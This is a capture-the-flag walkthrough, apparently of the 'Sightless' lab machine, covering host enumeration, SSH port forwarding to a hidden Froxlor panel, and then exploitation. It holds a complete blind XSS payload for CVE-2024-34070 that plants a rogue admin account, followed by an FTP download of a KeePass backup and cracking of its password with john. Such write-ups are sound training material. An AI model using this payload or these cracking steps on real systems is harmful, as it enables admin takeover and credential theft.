john 1564 2.2 3.8 1186800236 152404 ? Sl Jan11 21:42 /opt/google/chrome/chrome --type=renderer --headless --crashpad-handler-pid=1513 --no-sandbox --disable-dev-shm-usage --enable-automation --remote-debugging-port=0 --test-type=webdriver --allow-pre-commit-input --ozone-platform=headless --disable-gpu-compositing --lang=en-US --num-raster-threads=1 --renderer-client-id=5 --time-ticks-at-unix-epoch=-1736623799781546 --launc
john 1653 0.0 0.0 7372 3380 ? S Jan11 0:00 /bin/bash /home/john/automation/healthcheck.sh
root 3652 0.0 0.2 239656 8780 ? Ssl Jan11 0:00 /usr/libexec/upowerd
www-data 8564 0.1 0.7 227772 31444 ? S 00:00 0:44 /usr/sbin/apache2 -k start
www-data 8565 0.1 0.7 227776 29196 ? S 00:00 0:45 /usr/sbin/apache2 -k start
www-data 8566 0.1 0.7 227776 30292 ? S 00:00 0:45 /usr/sbin/apache2 -k start
www-data 8567 0.1 0.7 227780 29540 ? S 00:00 0:45 /usr/sbin/apache2 -k start
www-data 8568 0.1 0.7 301508 30292 ? S 00:00 0:45 /usr/sbin/apache2 -k start
proftpd 8613 0.0 0.1 30352 6696 ? SLs 00:00 0:01 proftpd: (accepting connections)
www-data 8620 0.1 0.7 301508 29952 ? S 00:00 0:47 /usr/sbin/apache2 -k start
www-data 10900 0.1 0.7 227780 29224 ? S 01:32 0:38 /usr/sbin/apache2 -k start
root 24090 0.0 0.0 0 0 ? I 10:38 0:00 [kworker/u256:3-writeback]
root 24834 0.0 0.0 0 0 ? I 11:09 0:00 [kworker/0:0-events]
root 24882 0.0 0.0 0 0 ? I 11:09 0:00 [kworker/1:0-events]
root 25093 0.0 0.0 0 0 ? I 11:18 0:00 [kworker/u256:1-events_unbound]
root 25526 0.0 0.0 0 0 ? I 11:38 0:00 [kworker/0:2-events]
root 25574 0.0 0.0 0 0 ? I 11:38 0:00 [kworker/1:2-events]
root 25841 0.0 0.0 0 0 ? I 11:50 0:00 [kworker/u256:2-flush-253:0]
root 25915 0.0 0.2 17152 10384 ? Ss 11:53 0:00 sshd: michael [priv]
michael 25918 0.0 0.2 17084 9604 ? Ss 11:53 0:00 /lib/systemd/systemd --user
michael 25919 0.0 0.0 169296 3852 ? S 11:53 0:00 (sd-pam)
root 25920 0.0 0.0 0 0 ? I 11:53 0:00 [kworker/0:1-events]
michael 25926 0.0 0.2 17152 7972 ? R 11:53 0:00 sshd: michael@pts/0
michael 25931 0.0 0.1 8808 5548 pts/0 Ss 11:54 0:00 -bash
john 26005 0.0 0.0 5772 1112 ? S 11:56 0:00 sleep 60
michael 26020 0.0 0.0 10072 3524 pts/0 R+ 11:56 0:00 ps auxww
The user john has some scripts and google chrome running
Opt
We can see that google chrome is installed in opt folder
1
2
3
4
michael@sightless:~$ ls /opt
containerd google
michael@sightless:~$ ls /opt/google
chrome
Ngnix
1
2
michael@sightless:/etc/nginx/sites-enabled$ ls
default main
There are two sites setup under ngnix directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
michael@sightless:/etc/nginx/sites-enabled$ cat default
server {
listen *:80;
server_name sightless.htb;
location / {
root /var/www/sightless;
index index.html;
}
if ($host != sightless.htb) {
rewrite ^ http://sightless.htb/;
}
}
michael@sightless:/etc/nginx/sites-enabled$ cat main
server {
listen 80;
server_name sqlpad.sightless.htb;
location / {
proxy_pass http://localhost:3000;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
default handles the website sightless.htb
main handles the SQLpad
Apache
1
2
3
4
5
michael@sightless:/etc/apache2$ ls
apache2.conf conf-available conf-enabled envvars froxlor-htpasswd magic mods-available mods-enabled ports.conf sites-available sites-enabled
michael@sightless:/etc/apache2$ ls sites-enabled/
000-default.conf 05_froxlor_dirfix_nofcgid.conf 34_froxlor_normal_vhost_web1.sightless.htb.conf
002-sqlpad.conf 10_froxlor_ipandport_192.168.1.118.80.conf 40_froxlor_diroption_666d99c49b2986e75ed93e591b7eb6c8.conf
Sqlpad conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
michael@sightless:/etc/apache2$ cat sites-enabled/002-sqlpad.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
ServerName sqlpad.sightless.htb
ServerAlias sqlpad.sightless.htb
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ProxyPreserveHost On
ProxyPass / http://127.0.0.1:3000/
ProxyPassReverse / http://127.0.0.1:3000/
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Froxler
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
michael@sightless:/etc/apache2$ cat sites-enabled/000-default.conf
<VirtualHost 127.0.0.1:8080>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/froxlor
ServerName admin.sightless.htb
ServerAlias admin.sightless.htb
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
It’s running on port 80
The file is also denied for entry, let’s check who is running in processes
Process
1
2
michael@sightless:~$ cd /var/www/html/froxlor
-bash: cd: /var/www/html/froxlor: Permission denied
1
2
3
4
michael@sightless:~$ netstat -tnlp | grep 8080
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
1
2
michael@sightless:~$ ps auxww | grep 8080
michael 36173 0.0 0.0 6480 2264 pts/0 S+ 18:59 0:00 grep --color=auto 8080
The site is run by the user michael
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
michaelmichael@sightless:~$ curl -v localhost:8080
* Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET / HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Sun, 12 Jan 2025 18:58:25 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Set-Cookie: PHPSESSID=khii1g6roi31joitrdtnlodufd; expires=Sun, 12-Jan-2025 19:08:25 GMT; Max-Age=600; path=/; domain=localhost; HttpOnly; SameSite=Strict
< Expires: Sun, 12 Jan 2025 18:58:25 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Last-Modified: Sun, 12 Jan 2025 18:58:25 GMT
< Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self';
< X-Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self';
< X-WebKit-CSP: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self';
< X-Frame-Options: DENY
< X-Content-Type-Options: nosniff
< Location: notice.html
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host localhost left intact
Since we have the credentials of michael’s, we can try to get a tunnel with port forwarding and check what is being run on the port
Tunnel
Explanation of L and R in ssh
L (Local Port Forwarding)
- What it does: Forwards a port on your local machine to a destination through the remote server.
- Use case: Access something on the remote network securely from your local machine.
Example:
1 2
ssh -L 8080:example.com:80 user@remote-server- You access
example.com:80by connecting tolocalhost:8080.
- You access
R (Remote Port Forwarding)
- What it does: Forwards a port on the remote server to a destination through your local machine.
- Use case: Expose a local service (like a website or database) to the remote server.
Example:
1 2
ssh -R 9090:localhost:3306 user@remote-server- Remote server accesses your local database (
localhost:3306) viaremote-server:9090.
- Remote server accesses your local database (
| Option | Listens On | Forwards To | Common Use Case |
|---|---|---|---|
-L | Local machine (client) | Remote machine (server or beyond) | Access remote resources securely from local. |
-R | Remote machine (server) | Local machine (client or beyond) | Expose local services to remote clients. |
1
2
└─# ssh -N -f michael@sightless.htb -L 8080:localhost:8080
michael@sightless.htb's password:
- cmd info
N: Do not execute commands or open an interactive shell. Only set up the port forwarding.f: Run the SSH session in the background after authentication.
To access the site let’s add this to ur /etc/hosts file
127.0.0.1 admin.sightless.htb
1
2
└─# cat /etc/hosts | tail -n 1
127.0.0.1 admin.sightless.htb

CVE-2024-34070
CVE-2024-34070 is a Stored Blind Cross-Site Scripting (XSS) vulnerability in Froxlor’s Failed Login Attempts Logging feature, identified in versions prior to 2.1.9. It allowed an unauthenticated attacker to inject malicious scripts into the loginname parameter during failed login attempts. These scripts would execute when an administrator viewed the logs, potentially leading to unauthorized actions.
The issue was fixed in version 2.1.9 by implementing proper input sanitization and output encoding to prevent script execution. Users are advised to update to this version to mitigate the vulnerability.
Froxlor Vulnerable to Blind XSS
Blind XSS Leading to Froxlor Application Compromise

The command injects and executes arbitrary JavaScript code via $emit.constructor in an AngularJS application. It extracts the CSRF token from a <meta> tag and sends a POST request to http://admin.sightless.htb:8080/admin_admins.php with parameters to create a new admin account (adminkit) with full privileges. The CSRF token is included in the request to bypass CSRF protection.

I will run Burpsuite and send a bad login credential on the app and then change the loginname with this payload and send via Repeater
1
admin{{$emit.constructor`function b(){var metaTag=document.querySelector(\'meta[name="csrf-token"]\');var csrfToken=metaTag.getAttribute(\'content\');var xhr=new XMLHttpRequest();var url="http://admin.sightless.htb:8080/admin_admins.php";var params="new_loginname=adminkit&admin_password=Abcd@@1234&admin_password_suggestion=mgphdKecOu&def_language=en&api_allowed=0&api_allowed=1&name=Abvcd&email=adminadmin@gmail.com&custom_notes=&custom_notes_show=0&ipaddress=-1&change_serversettings=0&change_serversettings=1&customers=0&customers_ul=1&customers_see_all=0&customers_see_all=1&domains=0&domains_ul=1&caneditphpsettings=0&caneditphpsettings=1&diskspace=0&diskspace_ul=1&traffic=0&traffic_ul=1&subdomains=0&subdomains_ul=1&emails=0&emails_ul=1&email_accounts=0&email_accounts_ul=1&email_forwarders=0&email_forwarders_ul=1&ftps=0&ftps_ul=1&mysqls=0&mysqls_ul=1&csrf_token="+csrfToken+"&page=admins&action=add&send=send";xhr.open("POST",url,true);xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhr.send(params)};a=b()`()}}
Make sure to url encode the payload before send the request

Now we can login with our credential from the payload adminkit:Abcd@@1234
Click on Customers under Traffic and then click on the web1 user
After clicking the username you will find the settings for the FTP server

FTP
Change it to your desired password and hit save
1
2
3
4
5
6
7
└─# ftp sightless.htb -p 21
Connected to sightless.htb.
220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
Name (sightless.htb:kali): web1
550 SSL/TLS required on the control channel
ftp: Login failed
ftp>
The login failed and it says that SSL/TLS is required. So I will use lftp for this purpose
1
2
3
4
**└─# lftp sightless.htb
lftp sightless.htb:~> login web1 Abcd@@1234
lftp web1@sightless.htb:~> ls
ls: Fatal error: Certificate verification: The certificate is NOT trusted. The certificate issuer is unknown. (A1:4B:95:93:0A:CF:15:CD:DD:52:68:ED:DB:5B:92:ED:F0:F3:3C:69)**
The login succeeded but the certificate verification failed. Because it’s over TLS, and the certificate isn’t signed by a trusted CA
We will disable the certificate verification and proceed,
1
2
3
4
lftp web1@sightless.htb:~> set ssl:verify-certificate no
lftp web1@sightless.htb:~> ls
drwxr-xr-x 3 web1 web1 4096 May 17 2024 goaccess
-rw-r--r-- 1 web1 web1 8376 Mar 29 2024 index.html
1
2
3
4
5
6
7
8
lftp web1@sightless.htb:/> get index.html
8376 bytes transferred in 3 seconds (2.6 KiB/s)
lftp web1@sightless.htb:/> ls goaccess/
drwxr-xr-x 2 web1 web1 4096 Aug 2 07:14 backup
lftp web1@sightless.htb:/> ls goaccess/backup/
-rw-r--r-- 1 web1 web1 5292 Aug 6 14:29 Database.kdb
lftp web1@sightless.htb:/> get goaccess/backup/Database.kdb
5292 bytes transferred in 4 seconds (1.3 KiB/s)
We will get the index.html file and also the kdb()file
Keepass DB
1
2
└─# kpcli --kdb=Database.kdb
Provide the master password:
We need a the password to get data from database file
1
2
└─# keepass2john Database.kdb > Database.kdb.hash
Inlining Database.kdb
1
2
3
4
5
6
7
8
9
10
11
12
└─# john Database.kdb.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 600000 for all loaded hashes
Cost 2 (version) is 1 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bulldogs (Database.kdb)
1g 0:00:00:26 DONE (2025-01-13 22:43) 0.03725g/s 39.34p/s 39.34c/s 39.34C/s kucing..stars
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password is bulldogs and we can use it for further enumeration
1
2
3
4
5
6
7
8
9
10
└─# kpcli --kdb=Database.kdb
Provide the master password: *************************
